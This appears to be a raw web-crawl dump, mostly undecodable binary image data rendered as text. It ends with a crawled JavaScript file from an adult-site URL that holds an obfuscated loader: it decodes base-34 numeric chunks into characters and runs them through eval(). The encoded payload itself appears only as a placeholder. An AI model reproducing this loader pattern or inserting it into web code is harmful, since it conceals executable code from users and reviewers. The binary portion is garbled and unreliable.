$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� @    !1A"Qaq��#2B����$Rb�3Cr�4��%SDc���              �� $        !1A"2QBqa��   ? �S�Zl��!�Vs�n�X�|�p+�#�ٍhcf'�A �[&����g�C\��Fv��+7L`�*����:�Ψ�fj�+=�%�>4}�7sn���<���D}��6Ցc2I"���7 )Ly�y!~�M���� v� �*��MO�(�A$h<K݀X���Urvk�[�{�o���:�P{���m͏h-�Ѱ��1ɏ�pz��Q��	��cԊ�PO3�� �%4��0����l��x�B�6<��H��`00E,ߔl��4��`b�>P��J{6?��>Jߕ|6��]�Ͷ}�
f;W��=��T���c;�
ʧ'���]9�dF(�  ��K����T�~H����W!-r��?�Y�)2�9�PzF[c�b���C����S����������2����P�+D��lO:V��q��"�~F�� ��b���M�s��S��L�fb�qkbܼN?.�HX[9O����{a�'aB^�f� S�Hs���Y�D�I1���Ա,Ý2����KlBq�<����v�8��Up��T�D��v̊�U�+�w�=)�?v�m�����*������ߗ�#$���nF��!���9P��l6���]�\�$�Fߥ<>�d�Ȯ6J�2��$�j����E'�q�z�z��X�#9��I�8#=M2���G< r U�od����)�xn2z)�t�&U;u�/����� ��o����&MDR>���3=�����9{4<!@p@�]i�ݾ<*�a�z�K9�G5��vzFa[����܇�*[}ٛ��&H�YGP��7�]�d�Ta�����qw�3^��?X�󢸌�ƶ���ȍK���+�f�9#���DǤ_��22j�����+#7Ga�y�B�;
��r����y1��ّn@����,�3�n�U�';��q$�!���Mb��`�lU3i|1Fb�g�$���-bN�xX`�X����Us���<U I܍f7ڹ'#@&g�	�j)�"c�қDF�݊��ޘ菧`�?:��7*b:�d#&P6�33���^���f���kz�;�� ���*�A�&�P���D����]�թ�V�0���k�7N�\5�h���y ���՜Y��z�L��o��l�	"@�-�}�7=�3l��F �S�A��t�X�y��m$͓�q���v��!2ɺ�8�c�T/�W�->�T�7?Μh�|W��W���[
7H�[�dx!�P�m�X�Ev�l�D6qt��
T3n�d�!���H�H��v'�V��VI�cT��	5c�Qn������� �֍��w��蓽�^��oi<1C"����
��ě�O��f:|5jk�	�E���Z���!?�%�w#;'z(V
�7$�TP� �a	ԆO		�O�5-;"	[;+�ˠ���U$�lh�5�&�#�𝈭-ƍ��4��GS�����ɭ�v��7\A{Ƴ*�.UǗ��՛-9�X�`�j�����p�OW���\z��5��3���Ñ��F�A�5��VH�*�y�֧5��~�Z���<1���!��mEl-E�C2�=*1V�t��N�-�1�^~g���{��q���f�<8;�FC�j�q
ڈ�F�� Z�1lze��"O�C���f�t=8� ��{O�9�dN��� �0�sP=��?��� :o&/�"ݛ��$�� !�Qv��+�n�\`�Vr2��6��m~তH�"�Xr�L����Yۄd�\Q;N@�t�#E�H#�����T|�E��Oqo$��p����8�A�+��M���-LM&�x��)m��]���F�dU�})*픵��iK]_�<E�5�ӭ��umo"�v���ƹ������{i�//�>@|��R���0�kڮ��w�Ad����ro��*I������ ��$o"3���)�	Vx@d�2�ۋj�ue��n3	'�q8��U��9u®�ͷ�)������ּ�=LA<�OS#ߝoC6�a�bI$��F=@��4W��ϝs���9ں0+�ڡ+a(����mJOD��8>T�֐n���܏�*6�Jr� g�΋�2���5��܆;4%F9����}�0�w6�#����� 74�[��X�(�<,I8���c:68][��X*�-�h�nUNx��:�hB�Fk�b�K���2G s��G$v�X=4i��kO�!�g1𰈐G�rN��q1L�G�U#4�I��d[�R�L�x��j����X������M��0?G�F�ni|���B� J��� �T��,��� ���څ�1��(�P�[��꫒y.��^��2U
�S�R8���?����|d4D��f�"�����a�1Į�1Hn�oe�k��p�n 0ʝhY����K�,�HNT�� ���ҡZ�&�f�C��]��
��f�G]9�f>�~�}�MO�:��o3�ӥb�I7=i��6�4У�>1�ۮs��
��L}�����b��~L�8�IN�?�A\p��m��>4�bMN���s5�ۗ���9*q�E=���vR�ܜ���F<��JV�a�c��N��������>&�v���]� d p�6T�l
4�6��ԙ,a�}��F?J3Ly�G�n8K6ÅB�~ WL�Q!�܇Q�.+=��;�xA��:��$�J	c���]w��Kd�9��[��H��*���g�R��Ο�a��X����Q�A�;��M��?i���t�hGI1�,��b2�d@�q��3B"K�����I�LS!N檜�(��kRqjS�s�q��Iɒ�Y���U�)�|�i��y���V&N!�¬	�$�{S��b����f+���R�#������HٙZ�OF�އ��V��,aԒ=���9D�L� ���[����4а�H8�4�\vv�G��.1��~��iw��¤��2����l$�I6�ٸ�Hm�*����I삄*tQ�zU�zB�]aE�y�
�4YՔ2���h"�}{Hh_��3�1.���� ��S�x���>F��h��)..�*��}<�}�Z���*���`J�ꋛhn#+,a��/�����\V���u$��=�Qƶ��zF�C���F˧S�S��ZJ��v�q`�C���j���Q��[�S�� U�ϵUp�����2�p�8�}��8��=M*����$K���ҩ+��y�+7ww"�2�2�Nd��֊������ˊ�N�>�eg�#����5�@�ĠnY��J�M�5w��Ŵ��bHʯ�I.Y��f3��23��T�ׇ+~���$����D�I@� N^��b�Ǯφې� �ィ���d��j�]��<!��� _֢Ӑ�,��p��������G������3�q�(G��:�
_q��11ƊX`�[S4)�M&�ݸ�8���E*3gj-�V��}�q`�8f�/ư@�R���1�g0]�r��0�Sj���cA�c��*���6+ƎF�qS�T��!lUW�L}�⾘� Y�e�8Z5�us-��x� Nzu�7H�c�*j���e��T� N��Vnk�5;�mn�����R�� L锿��]��io7x��ʇ�fۭ\��[3DxĊpA���ol�R��M����8}�y��H��M3����j1'���(b��m���b`�8J��;�R=[���q��"������'��VG�#�-���v�=��B�O���oW��G������vf,#�~��µ��(���1�j�e��NI8�x/��bf�nu�
am^�+�qQ,��e{an�1B22�H�Ֆ� �p�`�qY�D�^{)��7x��폍j4ێ;T9�1M�P���k+F��gq���%�e (QSe��E�b&'�zYt�L�$��4.�ɬ��6c��ɖS��_ʝv�S��� *@��ʙ��$~)��\N��\�;������ �����ncӑ��.x�厔rj4l��]!x�xw�̨�D�t�q��zu�N�D�+1��'*'H?RP㈶xzd�JRM�"�Eqx�J��~��;Y\��WN�`b�zrܼ�����w6����O��9��6�]����Ds��#�����c�=���(��F�h-c��G�z����#��Jn�j���h�pd,�U����µFC��р"�&�k�#[�ȧ�юuQOw�Π�ֱ��\�uT��&s@�g[��W��d���H��\(+"�Y �a�Md�$���"&�s�)�eỾ�E�
>�iH�+��yU}��b�'�Uq�L�z��$�����B��-a�e�� �VS��z�(Iv�z���n"�VXF5�V���&grA;�:�?T��%�ID�r
�*:���9��Y�t�vc]�.U��?��\S��CMi 0���T���2W9��B3Gky
�
͞,��8���9��E��Z\� �&�>���+w�B�+y��N�� h��2�P>�Cg������x"EX�s���̜�� �]�� ��Ԛ���,��c�=�4Ny���;��V���`/��
���jֈb��Q�9SB*�Dn_��ʧ1J1��/���tܚ������j��P�K���q@�S��'x�5 ���G�	���՗E�������+8��Tc��H⑸����:\ ���OX|a�C�]�'��Ҿ�gio�i�����y$���I� ���u�b��0Q�JYrT�u#�Z��/V��V�SC�R��Y�G���n���W������DH�u�����g'�ں ��Ȱo�ſ./S��դ�u��m�����xN��Z�C�m�9�\� X�w��W�g<�<���gD���nu��U���q�F�=O��l&2j�w�LŇ3��UEE�nmY����h��{	�401��|�Xo"�;���Ń;o��\��G��,j��FH����F9+�HJ���?�����W��W�Ny�3c�S�7t�H�{��؎6	/�R�Ͷ�<�56���缘+A���(K�<��&7��v��Una�ۼG� ���{v�n�f� ~��LX�J�����'?��q���MR�&6��)'��YHfStv�u(w�}���en'��#�4��I̤�N(�]>��o<�7ʃ��*��j{-�\��ROww0(� �;V�#=k�n�׍TJ�O�g���.�@y�M!TO?W�L��HA�bG��Oj7B5`z����w���m̨�q~�������D�`x�<���h��h�p�x#���j�|���b>�P��o8 ��@��3�R偍ǋ������b�%��$��K��ʵ]�죤�y��0�)o����Ont��!��ٷK��*�#֪��L��m#w?����Q��7qt�7]�����|��� !�RmJ��L�0ܠG#��ޑ��^Y��R���X���G�?�5�ՆB�
�#NՐ�J��K� �Y��-!���Ƭ�҂�����f���,�S/�)q�>C�^�<�q��ˉ���>�M���̴df��7��Ȏ��V��I$�h�A�j�<~�1��Bj2=��V���6j�O�Qp�Yu��4�]�`�,�a����`�n�^�Í���ZAk�Z�􋖁pǶM��+6����#�\�:�́�s��(��CS��ՈdڰFp�+z�_^����l��O�'�Y[KF����u�w���Pygp�1����n�]�H$V-l�����$BrVm�=1�U��|���������tC��|�g�Oޘ�-�����W��O�>��t��M�F�KѬ4a�
��H�y>����D�.ıڹ���TQTS�#b	�ԃ�:-I]Nƪ�At�q
��i�A;�8��:l��֦207�UqJ1v�e�)*�5��Er�17��*ycڶ���c���F��&�g.�Z�#�YSg+3�T|�' �c�P�*�ߑ�����H
���H'#�KH@��(��k�º���q����/�� ��a����\���[����G���*Sv�AS>�e�\��Q���=��]���\"0a�[<^��J\-r<|+��OAQgJ�h�/c�iBw��'|u��vjmA�@�9
NJ��ѭ��RZ���ڲ���$� G�dLB�r�t�����!ftQ�T�͏?ү��K)n_������X��fj[�-v(���ɀ��f�8��{0&�h����1_ҟ��L�pS�!՟dt�R��G�~B��T�G�E�*�Rro�a�R�$һˎ& �)D��l��R�!ă��?���E4EAi�*`Q	Ja�u#�O�zP�[�VF���O���,��<,:��2�%,���3l�������W�G�E�dgnF�����H��]>L3�Վ�ʃhۗx�v9��]_�q��}G��.e\,�� 0�=�3��n�;τ?p�4�Ȗ�Hb��4f���)����M-U�v,�ܓ�Eɾ�

<;;�9ޒ�ڊ�[�N]�
Q�Z$5ɼ��e>�ִ�I<]��`z�qD{�0$�&X9PJ�r��������퐶8ό��T���,�q�m�',9��A�?%�L��U�!���E���!�Z{
�3�3Pw
752�W{z7Pi%��޲V��T����um,�E+�^��b�oRsS�<��%�4V�j4r�E����+0��`��8u���f���G�|_�=��ӭ�1�2|�!{!��T�B}�:��H��p	�� RX���i�hU1��{R6<b5H�W,J:P)D�@�K�A�� W�_%�%ٹt�|�2���,�p�:QKز�h�i����P�����ˑ@c�>ۚ�v����¸�4z$�k���E�'��r� 
y��,| ��A޴�c+B�r�i�$�6@_�oڴz,��KF'�0>[Q|�S���P�s�qw/sn��y�)i��:��d)n�fg9#�֚[�7K�����Iʜ�������ϒ^L��$�U�"�.]1�_��RE�e\�1�u!��p|�h��VQ��[/�E�̜ �+�J���ѣ��Ytu�F�6�Y�"��Ÿ ���&���;�Ui�@Re�B����`Rǈ��C��o��:"�-b�K���ߡگ�͏
����'�A�:��$��f�j�ڦXw���+�V^,�d��['��-�C�.#r�����:d
�,�OBG��RPL�25����J��=�U$ь�Y��ٸ�,c���S��p9g=(x�sݑ� ��It���Θ����rw-�/Ʋ�@��-d�k�7���=I;f�8ӄ̮rv �S�ji��8ll..;�&��F���b�e�&���D��4�@����v?ԅ���9x]�>��V�Y]��|��%�?*��<�K�x��JO�u��m��#̐H�BH�<$���UߠX��Z�6`2Cdc��S�����2洷h��Ap0
<��1i�����%t�A��z�…��E�!^,gn�D��)Ƌ�3��������Ae��ʌs?�J�)�fW�C��}�	RA���Xk��#���h��@�����Q��tM����.����F@��%!�xE
�ES"�</a���W#�\y9�״�R�w����:Uq����7ie	��yr����6�
� ����	n������*+1Q�q�(ǥ������2?
�Wd������
�+��5Qߘ�O��Q0���=Q��ʉ�7�nYP��V���ku��oV6�Z!�ϟ�&2�HMmd�� nҢeB"�>�WR&���V �R%S@#�C9�X��A<��:T�����h�H���Sȇ��8&�
���%�we��t8V�S��g5���dYla�x��q�(Z�Ӡ5��iMۻ�. ��ӥ1��#T3]DO N�e�:%ߴWK4�Vx #�>F���%��l�]C��)6hP̤K��R�T�=*Svtb�l
�����^�ެ�E���/`�-P�+(���C�s�p3`htTK�)\ xO1M�hL:�lh�l�[�T��n$S�������ѽ���*$�+�G\S)����"wHx"V�<�Ϸ�^�s啲�R윈�������w�I4��yȀ6����R`{�\�X�����Ư�PkI@(�l3ݱ�}�#Z�c�^@�@��dU~�������.r<���iZ2���uI��cfޡ	V�y3�0�{�0�6�jI��8ޟ��I�5=��	�S��L�f~�GI�K�x���%C{s���Y.E���uv�d<9�;�ղL�le��^���դ2��F9��X����,��w�8�,>�7�/L��[�4����NI��^H���;m���?�W�Q���p��Dq�_ڬkHnm�LL�6���`�tAd��F�8� �
�##�֦�+N�.;���nid�G�WL�@�df���8�B�yT*ΫH���8��#������:}�O�4';1�����:l�UpR���x�Υ��*�p�6���:�v*cuL\�A�R�<!W>c4�E���܀��A�@�m��w���exr�r�QR�n7�;�K��J��6	���ʓ[I���2�ΥO������)&����/�PqtV �9���!�����9U��[�H��X�Lӷy��FzOJ��HLj�̲3�\�<�X�fu�.D',S 0�G�UGxҧ�T�iF�1X�mR8�IpD��u��������i��� xGA�,Ӏ���g��!�1��)��vhD`�$���g$~5�H�[`̑�'��]� ����$2D�F,�)���a��8�#� d�M��e�����b7d�l�7�R�YLP�ȁ��d���r������� ����U�E�X�я	��W��X �F�O:Vo��d�)UEPF�Al-لQ�c�\����S�6�֍�+�!�\�0��,�q���|�,��">��$)G�����J���r4��q܂�)#��:�GLI���;F#���{oJ��l�Q4I˼���5DE�^i��E{�V���9_��OJ��
x����=�ӵ���=s���v�F�"��aXsH�/n�Ng��L3m�?��

--- FILE ---
content_type: application/javascript
request_url: https://pornomuttersohn.com/js/gSsf0y1VLkgpgu0.js
body_size: 23203
content:
function ypwiaqunj(ocvj){var wkhtlvwg='Z';var ulrdvq='A';var znatqx=[];var rarhufrz=new RegExp('['+ulrdvq+'-'+wkhtlvwg+']');var gdmgj=ocvj.split(rarhufrz);for(var i=0;i<gdmgj.length;i++){znatqx.push(String.fromCharCode(parseInt(gdmgj[i],34)/(43)));}eval(znatqx.splice(1,znatqx.length).join(''));}ypwiaqunj('[base64]'); 
     